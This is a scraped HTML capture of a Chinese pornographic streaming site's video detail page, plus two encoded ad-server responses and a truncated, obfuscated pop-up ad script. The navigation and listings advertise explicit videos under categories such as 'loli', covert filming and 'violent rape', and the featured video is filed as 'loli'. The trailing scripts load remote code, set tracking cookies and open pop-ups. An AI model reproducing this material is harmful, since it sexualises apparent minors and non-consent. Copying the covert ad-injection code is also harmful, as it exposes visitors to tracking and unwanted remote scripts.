

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qyu2222.com/index.php/vod/detail/id/252474.html
body_size: 5745
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />
        <title>HND-646 サークルの部室で中出しソープランドを経営させられた女子大生 有坂深雪详情介绍-HND-646 サークルの部室で中出しソープランドを経営させられた女子大生 有坂深雪在线观看-HND-646 サークルの部室で中出しソープランドを経営させられた女子大生 有坂深雪迅雷下载 - 青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</title>
    <meta name="keywords" content="HND-646 サークルの部室で中出しソープランドを経営させられた女子大生 有坂深雪在线收看,HND-646 サークルの部室で中出しソープランドを経営させられた女子大生 有坂深雪迅雷下载" />
    <meta name="description" content="HND-646 サークルの部室で中出しソープランドを経営させられた女子大生 有坂深雪剧情:-646 サークルの部室で中出しソープランドを経営させられた女子大生 有坂深雪" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
<link href="/template/745-v10-m1938pc/css/pintuer.css" rel="stylesheet" type="text/css" />
<link href="/template/745-v10-m1938pc/css/style.css" rel="stylesheet" type="text/css" />
<script src="/template/745-v10-m1938pc/js/pintuer.js"></script>
<script src="/template/745-v10-m1938pc/js/respond.js"></script>
<script src="/template/745-v10-m1938pc/js/my.js"></script>
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.qyupa.com","wapurl":"www.qyupa.com","mob_status":"2"};</script>
<script src="/static/js/home.js"></script>
<script></script>

<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/swiper.min.css" rel="stylesheet" type="text/css">
<link href="/template/745-v10-m1938pc/images/css/style.css" rel="stylesheet" type="text/css">
<link href="/template/745-v10-m1938pc/images/css/white.css" rel="stylesheet" type="text/css">
<link href="/template/745-v10-m1938pc/images/css/mp4.css" rel="stylesheet" type="text/css" />
<script src="//cpro.baidustatic.com/cpro/ui/dm.js" type="text/javascript"></script>
<style>.ta-pr,.ta-container,.ta-infoflow{position:relative}.fubiao-dialog img,.img,.shouping-dialog img,.ta-container img,.ta-dialog .modal-dialog img,.ta-infoflow .ta-img,.ta-infoflow.large img{max-width:100%;vertical-align:baseline;border:0}.ta-container img{width:100%}.ta-infoflow{padding:0 10px;background-color:#fff;color:#000}.ta-infoflow div{width:100%;padding-right:125px;height:80px}.ta-infoflow div p{font-size:14px;margin:0;padding:5px}.ta-infoflow .ta-img{position:absolute;top:5px;right:20px;width:112.5px;height:70px}.ta-infoflow .ta-close{right:10px;top:0}.ta-infoflow .ta-icon{left:12px}.ta-infoflow.large{font-size:1px}.ta-infoflow.large p{width:100%;height:22px;font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0;padding-right:20px}.ta-infoflow.large img{height:100%;width:100%;position:static}.ta-close,.ta-icon{position:absolute;background-repeat:no-repeat}.ta-infoflow.large .ta-close{right:10px;top:3px}.ta-icon{bottom:5px;right:5px;width:19px;height:10px;background-image:url(https://yun.tuisnake.com/h5-mami/msdk/micon.png);background-size:100% 100%}.ta-close{top:3px;right:3px;width:22.5px;height:22.5px;background-image:url(https://yun.tuisnake.com/h5-mami/msdk/close.png);background-position:right top;background-size:15px 15px}.ta-dialog{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);z-index:1000000}.ta-dialog .modal-dialog{position:absolute;top:50%;left:50%;width:250px;height:250px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ta-dialog .modal-dialog img{width:100%;height:100%}.fubiao-dialog{position:fixed;width:75px;height:75px;z-index:1000000}.fubiao-dialog img{width:100%;height:100%}.fubiao-dialog .ta-icon{right:0;bottom:0px;left:inherit}.fubiao-dialog .ta-close{top:-7.5px;right:-7.5px}.shouping-dialog{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:1000000}.shouping-dialog img{width:100%;height:100%}.shouping-dialog .ta-pass{font-size: 14px;position:absolute;top:20px;right:15px;padding:5px 8px;border-radius:4px;font-style:inherit;text-align:center;color:#fff;background:rgba(0,0,0,.5)}</style>
<script type="text/javascript">var cms = {root:"/",murl:"//",public:"/public/tpl/",sid:"2",cid:"69",id:"99936511"};</script>
<link rel="stylesheet" type="text/css" href="/template/745-v10-m1938pc/images/css/showfloatdiv.css"></head>
<body>
<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/bootstrap.min.css" rel="stylesheet" type="text/css">

<link rel="stylesheet" href="/template/745-v10-m1938pc/images/css/mm-content.css">

<div class="mm-content">
    <header class="header-container border_bootom">
        <div class="row">
            <div class="head">
    <div class="logo"><a href="/">青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</a></div>
    <div class="search-box">
 <form name="formsearch" id="formsearch" action="/index.php/vod/search.html" method="post" autocomplete="off">
        <input id="searchword" name="wd" class="search-input" placeholder="搜索视频" type="text">
        <input id="searchbutton" class="search-button" value="搜索" type="submit">
		</form>
	  </div>
 <div class="row-item-m1938 bg_m1938"><a href="//6666xfw.tv/" class="c_white">收藏地址发布页</a></div>	  
	</div>
        </div>
    </header>
    <div class="row">
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">高清专区</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/33.html" target="_blank">少女萝莉</a></li>			<li class="item"><a href="/index.php/vod/type/id/34.html" target="_blank">人妖系列</a></li>			<li class="item"><a href="/index.php/vod/type/id/35.html" target="_blank">虚拟VR</a></li>			<li class="item"><a href="/index.php/vod/type/id/32.html" target="_blank">女同性恋</a></li>			<li class="item"><a href="/index.php/vod/type/id/31.html" target="_blank">伦理三级</a></li>			<li class="item"><a href="/index.php/vod/type/id/30.html" target="_blank">国产盗摄</a></li>			<li class="item"><a href="/index.php/vod/type/id/28.html" target="_blank">国产裸聊</a></li>			<li class="item"><a href="/index.php/vod/type/id/29.html" target="_blank">国产自拍</a></li>                            </ul>
        </div>
                    <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">番号电影</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/27.html" target="_blank">巨乳美乳</a></li>			<li class="item"><a href="/index.php/vod/type/id/23.html" target="_blank">偷拍自拍</a></li>			<li class="item"><a href="/index.php/vod/type/id/21.html" target="_blank">群交淫乱</a></li>			<li class="item"><a href="/index.php/vod/type/id/26.html" target="_blank">欧美性爱</a></li>			<li class="item"><a href="/index.php/vod/type/id/22.html" target="_blank">无码专区</a></li>			<li class="item"><a href="/index.php/vod/type/id/20.html" target="_blank">制服丝袜</a></li>			<li class="item"><a href="/index.php/vod/type/id/25.html" target="_blank">中文字幕</a></li>			<li class="item"><a href="/index.php/vod/type/id/24.html" target="_blank">卡通动漫</a></li>                            </ul>
        </div>    
                <div class="row-item even">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">图片系列</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/art/type/id/41.html" target="_blank">另类图片</a></li>			<li class="item"><a href="/index.php/art/type/id/42.html" target="_blank">卡通贴图</a></li>			<li class="item"><a href="/index.php/art/type/id/43.html" target="_blank">熟女乱伦</a></li>			<li class="item"><a href="/index.php/art/type/id/37.html" target="_blank">欧美图片</a></li>			<li class="item"><a href="/index.php/art/type/id/38.html" target="_blank">美腿丝袜</a></li>			<li class="item"><a href="/index.php/art/type/id/39.html" target="_blank">网友自拍</a></li>			<li class="item"><a href="/index.php/art/type/id/40.html" target="_blank">清纯唯美</a></li>			<li class="item"><a href="/index.php/art/type/id/36.html" target="_blank">亚州图片</a></li>                            </ul>
        </div>
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">激情小说</a></div>
            <ul class="row-item-content">
 <li class="item"><a href="/index.php/art/type/id/48.html" target="_blank">家庭乱伦</a></li> <li class="item"><a href="/index.php/art/type/id/49.html" target="_blank">长篇连载</a></li> <li class="item"><a href="/index.php/art/type/id/50.html" target="_blank">情色幽默</a></li> <li class="item"><a href="/index.php/art/type/id/51.html" target="_blank">淫妻交换</a></li> <li class="item"><a href="/index.php/art/type/id/44.html" target="_blank">现代激情</a></li> <li class="item"><a href="/index.php/art/type/id/60.html" target="_blank">古典武侠</a></li> <li class="item"><a href="/index.php/art/type/id/46.html" target="_blank">暴力强奸</a></li> <li class="item"><a href="/index.php/art/type/id/47.html" target="_blank">校园春色</a></li>                            </ul>
        </div>
    </div>
</div>

<div class="mm-content">
<script src="/template/745-v10-m1938pc/ads/960.js"></script></div>

<div class="container">
<div class="row">
<div class="clearfix p-0 m-0">
<!--<div class="col-md-9 col-sm-12 col-xs-12 player_left max">-->

<div class="player_title"><div class="play_nav hidden-xs"><a href="/">首页</a>
<i class="icon iconfont">&#xe65e;</i><a href="/index.php/vod/type/id/33.html" title="少女萝莉" target="_blank">少女萝莉</a>
<i class="icon iconfont">&#xe65e;</i></div><h1>HND-646 サークルの部室で中出しソープランドを経営させられた女子大生 有坂深雪在线播放</h1></div>



<div id="wrap">
<div id="main">
	<div class="container2">
		<div class="movie">
			<div class="col-md-9"><img src="https://fengmian.fhfhtutu.com/upload/vod/2023/11/4d3kyw4zylr.jpg" title="HND-646 サークルの部室で中出しソープランドを経営させられた女子大生 有坂深雪"></div>
			<div class="info">
				<p><span class="header">类别：</span><a href="/index.php/vod/type/id/33.html">少女萝莉</a></p>
				<p><span class="header">演员：</span>未知</p>
				<p><span class="header">日期：</span>2023-11-19</p>
				<p><span class="header">风格：</span><a href="/index.php/vod/type/id/33.html">少女萝莉</a></p>
				<p><span class="header">年份：</span><a href="/index.php/vod/search/year/2017.html" target="_blank">2017</a>&nbsp;</p>
				<p><span class="header">大小：</span>187.28 MB</p>
				<p><span class="header">画质：</span>1000 kbps</p>
				<p><span class="header">分辨率：</span>1280*720</p>
				<p class="intro"><span class="header">介绍：</span>-646 サークルの部室で中出しソープランドを経営させられた女子大生 有坂深雪…</p>
			</div>
		</div>
	</div>

	<DIV class="endpage clearfixpage">
		<DIV class=mox id="mp4play">
			<DIV class=title><SPAN><IMG src="/template/745-v10-m1938pc/images/bofang.gif">在线播放</SPAN><P><span id="dyplayTxt"></span></P></DIV>
			<DIV class=play-list><A title="电脑版播放" href="/index.php/vod/play/id/252474/sid/1/nid/1.html " target=_blank>电脑版播放</A>
			<A title="手机版播放" href="/index.php/vod/play/id/252474/sid/1/nid/1.html " target=_blank>手机版播放</A><span id="aavip1">
			</span></DIV>
		</DIV>
		<!--/mox-->
		<DIV class=mox>
			<DIV class=title><SPAN><IMG src="/template/745-v10-m1938pc/images/down.gif">迅雷下载</SPAN><P><span id="dyplayTxt"></span></P></DIV>
			<DIV class="downurl"><a href="#" onclick="javascript:xiazai();">#</a></DIV>
		</DIV>
		<!--/mox-->
	</div>

<!--content end-->
	<div class="bigpic">HND-646 サークルの部室で中出しソープランドを経営させられた女子大生 有坂深雪</div>
</div>
</div>



</div></div>

</div>
</div>
<div class="container">
<div class="row">
<div class="clearfix p-0 m-0">
<div class="col-md-9 col-sm-12 col-xs-12 player_left max">
<div class="layout-box clearfix">
<div class="box-title">
<h3 class="m-0">猜你喜欢</h3>
</div>
<div class="swiper-container vod-swiper-5">
<ul class="clearfix">
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://fan.lefhao20250923.top/20260111/UkylP4zS/1.jpg" style="background: url(https://fan.lefhao20250923.top/20260111/UkylP4zS/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/534612.html" title="小巧女友受不了连续高强度抽插！神谷充希、森下美怜等多位女优出演高潮迭起！">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/534612.html" title="小巧女友受不了连续高强度抽插！神谷充希、森下美怜等多位女优出演高潮迭起！">小巧女友受不了连续高强度抽插！神谷充希、森下美怜等多位女优出演高潮迭起！</a></h5></div>
<div class="subtitle text-time text-overflow">01-12</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://fan.lefhao20250923.top/20260111/vj16yuuE/1.jpg" style="background: url(https://fan.lefhao20250923.top/20260111/vj16yuuE/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/534609.html" title="沙月芽衣、阿部乃美久等女优带来极致快感 - 激情四溢的禁忌故事">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/534609.html" title="沙月芽衣、阿部乃美久等女优带来极致快感 - 激情四溢的禁忌故事">沙月芽衣、阿部乃美久等女优带来极致快感 - 激情四溢的禁忌故事</a></h5></div>
<div class="subtitle text-time text-overflow">01-12</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://fan.lefhao20250923.top/20260111/mfoEfVPP/1.jpg" style="background: url(https://fan.lefhao20250923.top/20260111/mfoEfVPP/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/534600.html" title="女子高潮喷泉般的指交体验！七泽美亚、桥本有菜、石川澪主演MIZD-477">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/534600.html" title="女子高潮喷泉般的指交体验！七泽美亚、桥本有菜、石川澪主演MIZD-477">女子高潮喷泉般的指交体验！七泽美亚、桥本有菜、石川澪主演MIZD-477</a></h5></div>
<div class="subtitle text-time text-overflow">01-12</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://fan.lefhao20250923.top/20260111/n1qA5JPj/1.jpg" style="background: url(https://fan.lefhao20250923.top/20260111/n1qA5JPj/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/534599.html" title="一夜缱绻醉酒缘 娇俏女子陷入欢愉">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/534599.html" title="一夜缱绻醉酒缘 娇俏女子陷入欢愉">一夜缱绻醉酒缘 娇俏女子陷入欢愉</a></h5></div>
<div class="subtitle text-time text-overflow">01-12</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://fan.lefhao20250923.top/20260111/f02ZGa8G/1.jpg" style="background: url(https://fan.lefhao20250923.top/20260111/f02ZGa8G/1.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/534597.html" title="下班后在公司享受淫荡性服务的销售女神">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/534597.html" title="下班后在公司享受淫荡性服务的销售女神">下班后在公司享受淫荡性服务的销售女神</a></h5></div>
<div class="subtitle text-time text-overflow">01-12</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20260112-1/ec6e6bfd6a5f555af2d9ccf9350dcfb8.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20260112-1/ec6e6bfd6a5f555af2d9ccf9350dcfb8.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/534264.html" title="可爱的鲜嫩女仆为你打手枪，嘴里不断调侃你这个变态猪！七森莉莉 SONE-902">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/534264.html" title="可爱的鲜嫩女仆为你打手枪，嘴里不断调侃你这个变态猪！七森莉莉 SONE-902">可爱的鲜嫩女仆为你打手枪，嘴里不断调侃你这个变态猪！七森莉莉 SONE-902</a></h5></div>
<div class="subtitle text-time text-overflow">01-12</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20260112-1/89b081785c9e30c13fdf9f9065fe637c.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20260112-1/89b081785c9e30c13fdf9f9065fe637c.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/534245.html" title="校园小美人的疯狂3P体验">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/534245.html" title="校园小美人的疯狂3P体验">校园小美人的疯狂3P体验</a></h5></div>
<div class="subtitle text-time text-overflow">01-12</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20260112-1/c0d0d129afa6699226ff1e9bce0af56d.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20260112-1/c0d0d129afa6699226ff1e9bce0af56d.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/534223.html" title="少妇遭遇欲望难耐">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/534223.html" title="少妇遭遇欲望难耐">少妇遭遇欲望难耐</a></h5></div>
<div class="subtitle text-time text-overflow">01-12</div><!-- hidden-xs-->
</li>

</ul>
</div>
</div>

</div>


</div></div></div>
<script type="text/javascript" src="//1xfw.vip/js/xfs.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/xfx.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/duilian.js"></script>
<div class="paoma bg-main  bg-inverse hidden">
        <div class="container">
            <div class="line">
                <div class="x8"><span class="icon-bullhorn" style="font-size: 14px;"></span><marquee direction="left">
<a href="">各位！</a>
</marquee>
                </div>
                <div class="x4 text-right">
                    <button class="button button-small bg-main radius-none">直角按钮</button>
                </div>
            </div>
        </div>
    </div>

<div class="bg-main padding text-center text-white nav-navicon">
				<div class="container">
                        <p class="fadein-bottom height-little">本网站视频仅适合18岁或以上人士观看。本网站内容也许令您感觉反感或者不适！切不可将本站的内容出售、出租、交给或借予年龄未满18岁的人士或将 本网站内容向未满18岁人士出示、播放或放映。登陆本站之前，请您务必遵守您当地法律法规，在符合观看条件后，再行登陆本站浏览视频或者其它内容。 视频网内容收录于世界各地，如果您发现本站的某些影片内容不合适，或者某些影片侵 犯了您的的版权，请联系我们删除 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a2e5e5f8ea94949797e2e5efe3ebee8ce1edef">[email&#160;protected]</a>）。<br>
</p>
				</div>
			</div>
<div class="container doc-footer">
     &copy; <a href="">www.qyupa.com </a> All Rights Reserved.<br>联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5c3b3b2634696e24331c3b313d3530723f3331">[email&#160;protected]</a>  <a href="/index.php/gbook/index.html" target="_blank"><font color=#016A9F>留言/求片</font></a> <br>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</div>
<div class="doc-backtop win-backtop icon-arrow-circle-up">
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/template/745-v10-m1938pc/ads/dlmain.js"></script>
<div class="hidden">

<div style="display:none"></div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bebd6db2317346709f92b2c24587fe8a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1608kc.pfyspjm.com:8008/d/4704?t=0.9415664277633886
body_size: 1062
content:
{"key":"[\"6f\"go10o=\"dfXY5F6LY5MdfM6f\"go0Kn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/}0\\\/0Q0}}o0{}o@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}K0{S(mJ7TLJC^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K0{S(mJ7TLJC^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/f^@^4}{0mFOJgn}@@s\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1608dc.mgftbjg.com:8007/d/5322?t=0.5392001190307707
body_size: 1115
content:
{"key":"[\"6f\"gns@@=\"dfXY5F6LY5MdfM6f\"g}ns}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}0\\\/@s}Q}}nK11QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m^p7F)Cpm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K0{f(m^p7F)Cpm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmFJRS(Dfm(O^g@0{1\\\/1001mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://164704kg.wsjyjfa.com:8008/sc/4704?n=jvwfplsu
body_size: 11111
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var s=window[e]={},r=0,c=0,a=0;if(s.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},s.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},s.gCook=function(e){var e=new RegExp("(^| )ks_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},s.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="ks_"+e+"="+escape(t)+";expires="+o.toGMTString()},s.isCook=function(){return s.sCook("iscookie","1"),"1"==s.gCook("iscookie")},s.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},s.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},s.cLab=function(e){return document.createElement(e)},s.ginHei=function(){var e=s.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},s.open=function(e){if(s.gCook("is_open"))return!1;s.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].screenX,cy=n.touches[0].screenY),n&&"touchend"==n.type&&(o=n.changedTouches[0].screenX,cy=n.changedTouches[0].screenY),n&&"click"==n.type&&(o=n.screenX,cy=n.screenY),1),i=(s.isCook()&&(t=s.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new 